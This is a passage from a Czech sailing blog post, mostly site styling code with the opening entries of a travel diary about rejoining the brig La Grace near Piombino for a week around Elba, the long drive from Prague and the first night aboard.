		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-okolo-elby%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Grace%3A+Okolo+Elby&url=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-okolo-elby%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/la-grace-okolo-elby/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg&description=La+Grace%3A+Okolo+Elby" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Grace%3A+Okolo+Elby %0A%0A https://krasajachtingu.cz/la-grace-okolo-elby/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu-696x522.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu-560x420.jpg 560w, https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="LG_V_pristavu"/></a></div>
            <!-- content --><p><em>Konečně zase po více jak roce nadešel čas, kdy jsme se měli setkat s Pepovou Půvabnou… Loni jsem ji opustil přímo před Piombinem a letos jsme se měli nalodit na prakticky stejném místě a moje cesta tak mohla pokračovat prakticky tam, kde loni skončila. Oba, jak já, tak La Grace jsme od loňska urazili dlouhou cestu. Ona dvakrát překročila Atlantik a dvakrát proplula Středozemním mořem. Já jsem splnil slib a napsal o ní knihu. A teď jsme se zase sešli, abychom společně sdíleli, aspoň na týden, neklidný slaný živel v okolí ostrova Elba.</em></p>
<p><em>Než jsme odjeli z Čech, požádal mě Ondřej, ať Půvabnou za něj pohladím… Neboj Ondro, nezapomněl jsem.<span id="more-2730"></span></em></p>
<p><strong>Pátek až sobota</strong></p>
<p><strong>Cesta</strong></p>
<p>Ale popořadě. Do auta se nás nalodilo v Praze pět. Skipřenka, Terka, já, Marcel (budoucí kadet) a bocman Viki. Cesta byla tentokrát příšerná. 1200 kilometrů přes Brenner jsme jeli dvacet hodin. Přes Alpy jsme stáli v koloně dlouhé skoro 300 kilometrů. Do zátoky Barrati, severně od Piombina, jsme dorazili o půlnoci, i když jsme z Prahy vyráželi ve 4 hodiny ráno. Ale cestu jsme přetrpěli a na jejím konci nás čekala La Grace, tiše čekající na kotvě, až nás Honza zodiakem doveze k ní.</p>
<p>Pro Terku a Skipřenku to byla premiéra, když jsme se v noční tmě, jen za svitu čelovek vyhoupli na palubu a zůstali stát. Myslím, že to na ně udělalo stejně mocný dojem jako vloni na mě, když jsem se přes lodní bok přehoupl poprvé. Takové věci se nezapomínají.</p>
<p>A protože bylo velké horko a dusno, ustlali jsme si rovnou na palubě a za svitu blesků, které se míhali nad mořem, jsme usnuli spánkem spravedlivých. Do kajuty se přestěhujeme až zítra. Dlouhatánský den byl za námi.</p>
<p><strong>Neděle 26.8.</strong></p>
<p><strong>Vyplouváme</strong></p>
<p>Ráno se seznamujeme se zbytkem posádky. Celkem je nás, jak kadetů, tak klientů, třicet dva, což je plná kapacita lodě. Lodní tesař Vilda, který přijel poněkud mimo plán, nemá postel a Viki, bocman, také ne. Ale středomoří je středomoří a stejně většina posádky spí na palubě.</p>
<p>I když se zdá, že 32 je hrozně velké číslo, vůbec to není znát. Za celou plavbu jsem neměl pocit, že by byla Půvabná nějak nacpaná.</p>
